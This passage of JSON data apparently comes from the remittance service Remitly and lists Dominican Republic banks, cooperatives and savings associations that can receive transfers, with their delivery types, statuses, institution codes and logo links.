Providencial","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_PROVIDENCIAL","networkMembers":[]},{"publicId":"e6ec0945908b4a15998ffc2cc921d674","name":"Banco Pyme BHD","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_PYME_BHD","networkMembers":[]},{"publicId":"65975ba5e4b64e0b9859df4418637ed8","name":"Banco Rio","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_RIO","networkMembers":[]},{"publicId":"242bc303cb534b9d8dce68708af44201","name":"Banco Santa Cruz","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_SANTA_CRUZ","networkMembers":[]},{"publicId":"94bd9d01808146baaed4b2707b7be2d1","name":"Banco Union","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/bancounion2x_apr24.3VILY4oHZdd8gI2RYPltD1.png","status":"DEFAULT","institutionCode":"DOM_BANCO_UNION","networkMembers":[]},{"publicId":"a35472dd046a4dffad7f63cf9c459676","name":"Banco Vimenca","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_VIMENCA","networkMembers":[]},{"publicId":"6b813400bcab4dbebcaea2b9a5999f36","name":"Bancotui","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCOTUI","networkMembers":[]},{"publicId":"947dc4cc40d24628a99e58960d961934","name":"Banesco","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANESCO","networkMembers":[]},{"publicId":"d70ac6f9c917411e82e65e378a44344b","name":"Bellbank","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BELLBANK","networkMembers":[]},{"publicId":"0839a804e92e4c1197f9a9d4684d2bb4","name":"Citibank","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_CITIBANK","networkMembers":[]},{"publicId":"bc326a6d57754ca1986ec18687f91bf0","name":"Cooperativa La Vega Real","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_COOPERATIVA_VEGA_REAL","networkMembers":[]},{"publicId":"32420a13ff2c46d9ae2a522b3b1896a1","name":"Cooperativa San Jose","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/cooperativa_san_jose_mon_may_13_.305nU3vAwt1R1bUcdJqgLt.png","status":"DEFAULT","institutionCode":"DOM_COOPERATIVA_SAN_JOSE","networkMembers":[]},{"publicId":"7dfbaeac5c1c4bef9d8e4242d04f68f8","name":"Banco BHD León","country":"DOM","currency":"DOP","uiOrder":3,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/bancobhdleon2x_apr30.5xBsu252hb8xunQ2Szqnyp.png","status":"DEFAULT","institutionCode":"DOM_BANCO_BHD_LEON","networkMembers":[]},{"publicId":"94b82afa7e284be388cd18eab78f48b0","name":"Cooperativa San Jose","country":"DOM","currency":"DOP","uiOrder":9,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_COOPERATIVA_SAN_JOSE","networkMembers":[]},{"publicId":"937773537ec74451a3426a283f2d4261","name":"Asociacion Bonao De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_ASOCIACION_BONAO_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"97ad01a409e3224732a170c23f14ac30","name":"Asociacion Bonao De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_ASOCIACION_BONAO_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"ebc6cf16dc9d498b9252b29b67d061c4","name":"Asociacion Cibao De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"DOM_ASOCIACION_CIBAO_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"8941ddd0b88111eb85290242ac130003","name":"Asociacion Cibao De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"DOM_ASOCIACION_CIBAO_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"927626532afcdeac486d4a0326df0bb5","name":"Asociacion Cibao De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"DOM_ASOCIACION_CIBAO_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"c47dfe66242abf60297589230803703a","name":"Asociacion Cibao De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_ASOCIACION_CIBAO_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"abd0795f404e402db12d87ae0bc188a8","name":"Asociacion Dominicana De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_ASOCIACION_DOMINICANA_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"bef530b87ede40d78e27a13bd3abd6c3","name":"Asociacion Duarte De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"DOM_ASOCIACION_DUARTE_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"d74835b6192549c59a17cd609b1c8730","name":"Asociacion La Nacional De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_ASOCIACION_LA_NACIONAL_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"46ff8664d4449b087e785e64349d895a","name":"Asociacion La Nacional De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_ASOCIACION_LA_NACIONAL_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"67a8cbdf3b4d4e87965190310d49719b","name":"Asociacion La Previsora De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_ASOCIACION_LA_PREVISORA_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"776d8403b1024f4cac9feab4f41582ee","name":"Asociacion La Vega Real De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_ASOCIACION_LA_VEGA_REAL_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"1b4427817ee689d20ec916461b2f5ad6","name":"Asociacion La Vega Real De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_ASOCIACION_LA_VEGA_REAL_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"76f6a81523174fccb71b933f2e41f93b","name":"Asociacion Maguana De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"DOM_ASOCIACION_MAGUANA_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"fcac52b7814d41aa9d0edcd9f0392451","name":"Asociacion Mocana De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_ASOCIACION_MOCANA_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"a281e6faead6ea592207f6927022d29b","name":"Asociacion Mocana De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_ASOCIACION_MOCANA_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"dc5e28b6230b4acd995a48bbe9a6e4a0","name":"Asociacion Noroestana De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_ASOCIACION_NOROESTANA_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"b0d73924e8e34ac9a50bad39671cfb51","name":"Asociación Norteña de Ahorros y Préstamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_ASOCIACION_NORTENA_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"e323077ea244426592be1aa251b710cf","name":"Asociacion Peravia De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_ASOCIACION_PERAVIA_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"f82d853281aae3d5321549f22aa5f571","name":"Asociacion Peravia De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_ASOCIACION_PERAVIA_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"c046c0fa2be74fa1b49cf6060c2dfd90","name":"Asociacion Popular De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_ASOCIACION_POPULAR_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"94f753eeb88111eb85290242ac130003","name":"Asociacion Popular De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"DOM_ASOCIACION_POPULAR_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"2afc6b774b05528cb7ebe49ac1eded53","name":"Asociacion Popular De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"DOM_ASOCIACION_POPULAR_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"61d618d0fb03933f6a855f85879cb407","name":"Asociacion Popular De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_ASOCIACION_POPULAR_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"704a80b4c8564cfda5aee8ea9d458b06","name":"Asociacion Romana De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_ASOCIACION_ROMANA_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"f2dbc2651ca818c84869910ec3418359","name":"Asociacion Romana De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_ASOCIACION_ROMANA_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"e514a9190d7744e08aa6e3d989c6241c","name":"Bancamerica","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_BANCAMERICA","networkMembers":[]},{"publicId":"85014dc702f64977b9152ffb636c593e","name":"Banco Ademi","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_BANCO_ADEMI","networkMembers":[]},{"publicId":"761930a0f89711eaadc10242ac120002","name":"Banco Ademi","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"DOM_BANCO_ADEMI","networkMembers":[]},{"publicId":"c5f6269ed84969cfee143188a2668754","name":"Banco Ademi","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"DOM_BANCO_ADEMI","networkMembers":[]},{"publicId":"9d0e8f79c1b21329c8401b766763727f","name":"Banco Ademi","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_ADEMI","networkMembers":[]},{"publicId":"7d2e5a54832148b1b7f0f112ea5b0087","name":"Banco Adopem","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_BANCO_ADOPEM","networkMembers":[]},{"publicId":"95c24fc4c8a0a1d44c149da6770dc99d","name":"Banco Adopem","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_ADOPEM","networkMembers":[]},{"publicId":"778e3cd4edcc4b03a7c95b6cb5c0cecd","name":"Banco Agricola","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_BANCO_AGRICOLA","networkMembers":[]},{"publicId":"d2e711210ab974be256d4be39ab14463","name":"Banco Agricola","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_AGRICOLA","networkMembers":[]},{"publicId":"572c70d5b68348eb9281f0a48ab01d1e","name":"Banco Atlantico","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_BANCO_ATLANTICO","networkMembers":[]},{"publicId":"35c8ebd9b7de7942012362cd211967d5","name":"Banco Atlantico","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_ATLANTICO","networkMembers":[]},{"publicId":"70a6340aebe040e29039a0fc47575f7a","name":"Banco Atlas","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_BANCO_ATLAS","networkMembers":[]},{"publicId":"f5f620537417a92f291cdeb2ddc3035e","name":"Banco Atlas","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_ATLAS","networkMembers":[]},{"publicId":"9e5c0102f26f484bb03e780eaae1ac6a","name":"Banco BDA","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_BANCO_BDA","networkMembers":[]},{"publicId":"e76e5d1d5fbc44fa9e7596a51f2950f2","name":"Banco BDI","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_BANCO_BDI","networkMembers":[]},{"publicId":"67b2c580ea1dfcc1b36b4e97e3847d6d","name":"Banco BDI","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_BDI","networkMembers":[]},{"publicId":"e757bf79520b4c768b058f80984bf418","name":"Banco BHD León","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"HOME_DELIVERY","logoUrl":"https://media.remitly.io/bancobhdleon2x_apr30.5xBsu252hb8xunQ2Szqnyp.png","status":"DISABLED","institutionCode":"DOM_BANCO_BHD_LEON","networkMembers":[]},{"publicId":"a62a4db29d374cc39a50e3e9dc40cdba","name":"Banco BHD León","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","status":"REDUNDANCY","institutionCode":"DOM_BANCO_BHD_LEON","networkMembers":[]},{"publicId":"6cd49354b88111eb85290242ac130003","name":"Banco BHD León","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"DOM_BANCO_BHD_LEON","networkMembers":[]},{"publicId":"1da8898072e73a845f26e6296ea92dfb","name":"Banco BHD León","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"DOM_BANCO_BHD_LEON","networkMembers":[]},{"publicId":"9b65f06104ac67f1390d7ff884a46743","name":"Banco BHD León","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"HOME_DELIVERY","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_BHD_LEON","networkMembers":[]},{"publicId":"0d3177710d476e50b64f9051eea4f57b","name":"Banco Caribe","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_CARIBE","networkMembers":[]},{"publicId":"d65704e9f7bc465eb1ec464d71a881ae","name":"Banco Confisa","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_BANCO_CONFISA","networkMembers":[]},{"publicId":"e409e464fab4e7c8b6f1b82d9d5355e1","name":"Banco Confisa","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_CONFISA","networkMembers":[]},{"publicId":"942acd0222e44e639aec28ecc7a15297","name":"Banco Del Progreso","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/progreso_tue_mar_06_2018.2top6iefmvmD3rqcb1ielg.png","status":"REDUNDANCY","institutionCode":"DOM_BANCO_DEL_PROGRESO","networkMembers":[]},{"publicId":"e69729cd3ae6741259776bca751f13a2","name":"Banco Del Progreso","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_DEL_PROGRESO","networkMembers":[]},{"publicId":"0a51e854aa93442ab27b1ab3f0240fbb","name":"Banco Fihogar","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_BANCO_FIHOGAR","networkMembers":[]},{"publicId":"ba6f5295eadf4cebbda836ee2f68463f","name":"Banco Lafise","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_LAFISE","networkMembers":[]},{"publicId":"bb36fa562251461f99952c0e85ed69b6","name":"Banco Lopez De Haro","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_BANCO_LOPEZ_DE_HARO","networkMembers":[]},{"publicId":"f7e8aa70b48d50ad7fe898682aabc677","name":"Banco Lopez De Haro","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_LOPEZ_DE_HARO","networkMembers":[]},{"publicId":"d0419626680d49799a4194e5f16c1746","name":"Banco Motor Credito","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_BANCO_MOTOR_CREDITO","networkMembers":[]},{"publicId":"eb159a49d23c24c8413766b581ca4214","name":"Banco Motor Credito","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_MOTOR_CREDITO","networkMembers":[]},{"publicId":"d72b0d858e2945b1aa4774efb2fd0cf9","name":"Banco Nacional De La Vivienda","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_BANCO_NACIONAL_DE_LA_VIVIENDA","networkMembers":[]},{"publicId":"57c956c449a52e1aa90bdf66380ae8de","name":"Banco Nacional De La Vivienda","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_NACIONAL_DE_LA_VIVIENDA","networkMembers":[]},{"publicId":"baf60574af5d45818ac1277b9f90bcc5","name":"Banco Popular","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/banco_popular_mon_nov_23_2020.5qdqHBpITh66L3ToZimYhW.png","status":"DISABLED","institutionCode":"DOM_BANCO_POPULAR_DOMINICANO","networkMembers":[]},{"publicId":"0a3801eaf89711eaadc10242ac120002","name":"Banco Popular","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"DOM_BANCO_POPULAR_DOMINICANO","networkMembers":[]},{"publicId":"40d350de48c322d69e7e08e246d384f1","name":"Banco Popular","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"DOM_BANCO_POPULAR","networkMembers":[]},{"publicId":"0bfe2d2c796a0f2079a16a48dd1198b6","name":"Banco Popular via PPH","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_POPULAR","networkMembers":[]},{"publicId":"0a53401d3b354ef6a818d6d371a17a42","name":"Banco Promerica","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/bancopromerica2x_apr24.4ekz95vC2QtFkokWOJknfO.png","status":"REDUNDANCY","institutionCode":"DOM_BANCO_PROMERICA","networkMembers":[]},{"publicId":"dd4ca2ca804044928410e263613b0baa","name":"Banco Promerica","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_BANCO_PROMERICA","networkMembers":[]},{"publicId":"3e078d6dea66d50d4b721dae5e535bf3","name":"Banco Promerica","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_PROMERICA","networkMembers":[]},{"publicId":"823f3fbd972e4486bda3341af7974a2c","name":"Banco Providencial","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_BANCO_PROVIDENCIAL","networkMembers":[]},{"publicId":"7ec6f857e9d031732c670f016f8fc082","name":"Banco Providencial","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_PROVIDENCIAL","networkMembers":[]},{"publicId":"0d8348d9664e4616bf51050984df2bc0","name":"Banco Rio","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_BANCO_RIO","networkMembers":[]},{"publicId":"8df4e1f74ca849f522deb11ac7ab6121","name":"Banco Rio","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_RIO","networkMembers":[]},{"publicId":"aaa89dcef48245c186d61ed03a745854","name":"Banco Santa Cruz","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_BANCO_SANTA_CRUZ","networkMembers":[]},{"publicId":"3b5721a67a53f70dd0c343624b4dce13","name":"Banco Santa Cruz","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_SANTA_CRUZ","networkMembers":[]},{"publicId":"77b2aede1d124071b8897095d66cec30","name":"Banco Union","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/bancounion2x_apr24.3VILY4oHZdd8gI2RYPltD1.png","status":"REDUNDANCY","institutionCode":"DOM_BANCO_UNION","networkMembers":[]},{"publicId":"05df7a89a09c49338199106b78fa89b3","name":"Banco Union","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"HOME_DELIVERY","logoUrl":"https://media.remitly.io/bancounion2x_apr24.3VILY4oHZdd8gI2RYPltD1.png","status":"REDUNDANCY","institutionCode":"DOM_BANCO_UNION","networkMembers":[]},{"publicId":"0a3ccd5e239b4d80bc699d617a6d0b67","name":"Banco Union","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/bancounion2x_apr24.3VILY4oHZdd8gI2RYPltD1.png","status":"REDUNDANCY","institutionCode":"DOM_BANCO_UNION","networkMembers":[]},{"publicId":"1e8ed5240a34c69a3e42fa3c4ee929cb","name":"Banco Union","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_UNION","networkMembers":[]},{"publicId":"58be331371924e4c96af1464a894df26","name":"Banco Vimenca","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_BANCO_VIMENCA","networkMembers":[]},{"publicId":"6dc9b289c0c95d4fcd38602dbe820384","name":"Banco Vimenca","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_VIMENCA","networkMembers":[]},{"publicId":"d6959274aee6468b9beb422936d4b0ce","name":"Bancotui","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_BANCOTUI","networkMembers":[]},{"publicId":"7509ad7d4bded95087e0e72ec2e1fc48","name":"Bancotui","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCOTUI","networkMembers":[]},{"publicId":"70477c9ec5d63cab8b959b1f13d4a26b","name":"Banesco","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANESCO","networkMembers":[]},{"publicId":"20963f1221594ca581d1760ca3ca390a","name":"BanReservas","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/banreservas_tue_mar_06_2018.2ey0D4EUuvcG8wR